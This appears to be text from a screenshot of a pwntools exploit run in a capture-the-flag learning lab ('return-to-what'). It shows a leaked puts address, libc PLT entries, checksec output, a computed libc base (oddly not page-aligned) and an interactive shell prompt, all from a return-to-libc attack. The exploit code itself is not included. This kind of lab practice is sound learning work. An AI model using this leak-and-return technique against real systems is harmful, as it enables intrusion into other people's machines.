 00000000 90 1d bb 0d 23 7f 0a 54 6f 64 61 79 2c 20 77 65 │····
│#··T│oday│, we│
00000010 27 6c 6c 20 68 61 76 65 20 61 20 6c 65 73 73 6f │'ll
│have│ a l│esso│
00000020 6e 20 69 6e 20 72 65 74 75 72 6e 73 2e 0a 57 68 │n in
│ ret│urns│.·Wh│
00000030 65 72 65 20 77 6f 75 6c 64 20 79 6f 75 20 6c 69 │ere
│woul│d yo│u li│
00000040 6b 65 20 74 6f 20 72 65 74 75 72 6e 20 74 6f 3f │ke t
│o re│turn│ to?│
00000050 0a │·│
00000051
[*] Puts address: 0x7f230dbb1d90
[DEBUG] PLT 0x21020 realloc
[DEBUG] PLT 0x21060 __tls_get_addr
[DEBUG] PLT 0x210a0 memalign
[DEBUG] PLT 0x210b0 _dl_exception_create
[DEBUG] PLT 0x210f0 __tunable_get_val
[DEBUG] PLT 0x211a0 _dl_find_dso_for_object
[DEBUG] PLT 0x211e0 calloc
[DEBUG] PLT 0x212c0 malloc
[DEBUG] PLT 0x212c8 free
[*] '/mnt/hgfs/Cyber-Learn/PwnLearn/return-to-what/exploit/libc6_2.27-3
ubuntu1.3_amd64.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] libc base address: 0x7f230db312f0
[*] Switching to interactive mode
Today, we'll have a lesson in returns.
Where would you like to return to?
$